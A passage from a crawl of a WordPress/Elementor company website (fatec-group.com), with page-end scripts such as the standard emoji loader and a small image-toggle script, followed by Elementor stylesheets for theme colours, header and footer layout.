var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.fatec-group.com\/wp-admin\/admin-ajax.php","nonce":"9fb978f4de","urls":{"assets":"https:\/\/www.fatec-group.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.fatec-group.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.fatec-group.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.fatec-group.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.fatec-group.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fatec-group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fatec-group.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
const imageElement = document.querySelector('.image-toggle');
imageElement.addEventListener('click', function(){
    imageElement.classList.toggle('new-img');
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fatec-group.com/wp-content/uploads/elementor/css/post-5.css?ver=1769811162
body_size: 638
content:
.elementor-kit-5{--e-global-color-primary:#285388;--e-global-color-secondary:#F4F6F9;--e-global-color-text:#1E1E1C;--e-global-color-accent:#28538826;--e-global-color-e7ca991:#FFFFFF;--e-global-color-814780a:#FFFFFF00;--e-global-color-59ed8c5:#2853887A;--e-global-typography-primary-font-family:"apparat";--e-global-typography-primary-font-weight:300;--e-global-typography-secondary-font-family:"apparat-light";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"apparat-light";--e-global-typography-text-font-weight:500;--e-global-typography-accent-font-family:"apparat";--e-global-typography-accent-font-weight:400;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:var( --e-global-color-primary );text-transform:uppercase;color:var( --e-global-color-e7ca991 );border-radius:0px 0px 0px 0px;padding:12px 12px 12px 12px;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:var( --e-global-color-e7ca991 );}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:var( --e-global-color-59ed8c5 );font-weight:500;}.elementor-kit-5 a:hover{color:var( --e-global-color-primary );}.elementor-kit-5 h1{text-transform:uppercase;line-height:46px;}.elementor-kit-5 h2{font-size:36px;font-weight:300;text-transform:uppercase;line-height:40px;}.elementor-kit-5 h3{font-size:26px;text-transform:uppercase;line-height:32px;}.elementor-kit-5 h4{text-transform:uppercase;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5 h1{font-size:24px;line-height:30px;}.elementor-kit-5 h2{font-size:22px;line-height:28px;}.elementor-kit-5 h3{font-size:20px;line-height:28px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.fatec-group.com/wp-content/uploads/elementor/css/post-613.css?ver=1769811162
body_size: 1294
content:
.elementor-613 .elementor-element.elementor-element-fb33e4d{--display:flex;--position:fixed;--min-height:80px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.15);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;top:0px;--z-index:2000;}.elementor-613 .elementor-element.elementor-element-fb33e4d:not(.elementor-motion-effects-element-type-background), .elementor-613 .elementor-element.elementor-element-fb33e4d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e7ca991 );}body:not(.rtl) .elementor-613 .elementor-element.elementor-element-fb33e4d{left:0px;}body.rtl .elementor-613 .elementor-element.elementor-element-fb33e4d{right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-613 .elementor-element.elementor-element-f78d53d > .elementor-widget-container:hover{--e-transform-translateX:20px;}.elementor-613 .elementor-element.elementor-element-f78d53d{--e-transform-transition-duration:500ms;}.elementor-613 .elementor-element.elementor-element-f78d53d img{width:200px;}.elementor-613 .elementor-element.elementor-element-69d5fec{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-menu-toggle{margin:0 auto;}.elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-nav-menu .elementor-item{font-family:"apparat-light", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:12px;padding-right:12px;}.elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-59ed8c5 );fill:var( --e-global-color-59ed8c5 );}.elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-59ed8c5 );}.elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-nav-menu--dropdown a, .elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-nav-menu--dropdown a:hover,
					.elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-nav-menu--dropdown .elementor-item, .elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"apparat-light", Sans-serif;font-weight:300;text-transform:uppercase;}.elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-613 .elementor-element.elementor-element-4c57e3a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-613 .elementor-element.elementor-element-78e8a87{--display:flex;}.elementor-613 .elementor-element.elementor-element-f6fd702 img{width:32px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-613 .elementor-element.elementor-element-78e8a87{--width:60px;}}@media(max-width:1024px){.elementor-613 .elementor-element.elementor-element-fb33e4d{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-613 .elementor-element.elementor-element-f78d53d img{width:130px;}}@media(max-width:767px){.elementor-613 .elementor-element.elementor-element-fb33e4d{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-613 .elementor-element.elementor-element-69d5fec{--width:10px;}.elementor-613 .elementor-element.elementor-element-78e8a87{--width:60px;}.elementor-613 .elementor-element.elementor-element-f6fd702 img{width:26px;}}@media(max-width:1024px) and (min-width:768px){.elementor-613 .elementor-element.elementor-element-69d5fec{--width:30px;}}/* Start custom CSS for container, class: .elementor-element-fb33e4d */<script>
function toggleImage() {
    var img = document.getElementById('toggle-image');
    var imgSrc = img.src;

    // Remplace le chemin par les URLs de tes images
    if (imgSrc.includes('bruger-site-internet-fatec-ferme.svg')) {
        img.src = '/wp-content/uploads/2024/10/bruger-site-internet-fatec-ouvert.svg';
    } else {
        img.src = '/wp-content/uploads/2024/10/bruger-site-internet-fatec-ferme.svg';
    }
}
</script>/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.fatec-group.com/wp-content/uploads/elementor/css/post-616.css?ver=1769811162
body_size: 1889
content:
.elementor-616 .elementor-element.elementor-element-39a2b20{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;--z-index:124;}.elementor-616 .elementor-element.elementor-element-39a2b20:not(.elementor-motion-effects-element-type-background), .elementor-616 .elementor-element.elementor-element-39a2b20 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-616 .elementor-element.elementor-element-dc6469c{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:0px;--padding-bottom:0px;--padding-left:50px;--padding-right:50px;}.elementor-616 .elementor-element.elementor-element-281b2b9{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-616 .elementor-element.elementor-element-909292c img{width:220px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-616 .elementor-element.elementor-element-6054d98 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-616 .elementor-element.elementor-element-6054d98 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-616 .elementor-element.elementor-element-6054d98 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-616 .elementor-element.elementor-element-6054d98{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-616 .elementor-element.elementor-element-6054d98 .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-616 .elementor-element.elementor-element-6054d98 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-616 .elementor-element.elementor-element-0500fd0 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-616 .elementor-element.elementor-element-0500fd0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-616 .elementor-element.elementor-element-0500fd0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-616 .elementor-element.elementor-element-0500fd0{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-616 .elementor-element.elementor-element-0500fd0 .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-616 .elementor-element.elementor-element-0500fd0 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-616 .elementor-element.elementor-element-b7f858d .elementor-heading-title{font-family:"apparat", Sans-serif;font-size:20px;font-weight:300;text-transform:uppercase;}.elementor-616 .elementor-element.elementor-element-ee0a902{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-616 .elementor-element.elementor-element-ee0a902 .elementor-widget-container{text-align:center;}.elementor-616 .elementor-element.elementor-element-ee0a902 .elementor-social-icon{background-color:var( --e-global-color-814780a );}.elementor-616 .elementor-element.elementor-element-ee0a902 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-616 .elementor-element.elementor-element-ee0a902 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-616 .elementor-element.elementor-element-0ad0a8a{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-616 .elementor-element.elementor-element-77968d2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-616 .elementor-element.elementor-element-5abfce4 .elementor-heading-title{font-family:"apparat", Sans-serif;font-size:20px;font-weight:300;text-transform:uppercase;}.elementor-616 .elementor-element.elementor-element-098b444 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-616 .elementor-element.elementor-element-098b444 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-616 .elementor-element.elementor-element-098b444 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-616 .elementor-element.elementor-element-098b444 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-616 .elementor-element.elementor-element-098b444 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-616 .elementor-element.elementor-element-098b444 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-616 .elementor-element.elementor-element-098b444 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-616 .elementor-element.elementor-element-098b444{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-616 .elementor-element.elementor-element-098b444 .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-616 .elementor-element.elementor-element-098b444 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-616 .elementor-element.elementor-element-098b444 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#28538880;}.elementor-616 .elementor-element.elementor-element-6186a86{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-616 .elementor-element.elementor-element-8e585bc .elementor-heading-title{font-family:"apparat", Sans-serif;font-size:20px;font-weight:300;text-transform:uppercase;}.elementor-616 .elementor-element.elementor-element-c00c1e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-616 .elementor-element.elementor-element-c00c1e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-616 .elementor-element.elementor-element-c00c1e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-616 .elementor-element.elementor-element-c00c1e5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-616 .elementor-element.elementor-element-c00c1e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-616 .elementor-element.elementor-element-c00c1e5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-616 .elementor-element.elementor-element-c00c1e5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-616 .elementor-element.elementor-element-c00c1e5{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-616 .elementor-element.elementor-element-c00c1e5 .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-616 .elementor-element.elementor-element-c00c1e5 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-616 .elementor-element.elementor-element-c00c1e5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#28538880;}.elementor-616 .elementor-element.elementor-element-2ae25ac{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-616 .elementor-element.elementor-element-e39fa21{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-616 .elementor-element.elementor-element-aebfd4c .elementor-heading-title{font-family:"apparat", Sans-serif;font-size:20px;font-weight:300;text-transform:uppercase;}.elementor-616 .elementor-element.elementor-element-5b72282 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-616 .elementor-element.elementor-element-5b72282 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-616 .elementor-element.elementor-element-5b72282 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-616 .elementor-element.elementor-element-5b72282 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-616 .elementor-element.elementor-element-5b72282 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-616 .elementor-element.elementor-element-5b72282 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-616 .elementor-element.elementor-element-5b72282 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-616 .elementor-element.elementor-element-5b72282{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-616 .elementor-element.elementor-element-5b72282 .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-616 .elementor-element.elementor-element-5b72282 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-616 .elementor-element.elementor-element-5b72282 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#28538880;}.elementor-616 .elementor-element.elementor-element-7557370{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-616 .elementor-element.elementor-element-ab38af0 .elementor-heading-title{font-family:"apparat", Sans-serif;font-size:20px;font-weight:300;text-transform:uppercase;}.elementor-616 .elementor-element.elementor-element-7f98f14 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-616 .elementor-element.elementor-element-7f98f14 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-616 .elementor-element.elementor-element-7f98f14 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-616 .elementor-element.elementor-element-7f98f14 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-616 .elementor-element.elementor-element-7f98f14 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-616 .elementor-element.elementor-element-7f98f14 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-616 .elementor-element.elementor-element-7f98f14 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-616 .elementor-element.elementor-element-7f98f14{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-616 .elementor-element.elementor-element-7f98f14 .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-616 .elementor-element.elementor-element-7f98f14 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-616 .elementor-element.elementor-element-7f98f14 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#28538880;}.elementor-616 .elementor-element.elementor-element-b8728ad{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-616 .elementor-element.elementor-element-248f21c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-616 .elementor-element.elementor-element-8f0edc2 .elementor-heading-title{font-family:"apparat", Sans-serif;font-size:20px;font-weight:300;text-transform:uppercase;}.elementor-616 .elementor-element.elementor-element-4bf033c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-616 .elementor-element.elementor-element-4bf033c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-616 .elementor-element.elementor-element-4bf033c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-616 .elementor-element.elementor-element-4bf033c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-616 .elementor-element.elementor-element-4bf033c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-616 .elementor-element.elementor-element-4bf033c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-616 .elementor-element.elementor-element-4bf033c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-616 .elementor-element.elementor-element-4bf033c{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-616 .elementor-element.elementor-element-4bf033c .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-616 .elementor-element.elementor-element-4bf033c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-616 .elementor-element.elementor-element-4bf033c .elementor-icon-list-item:hover 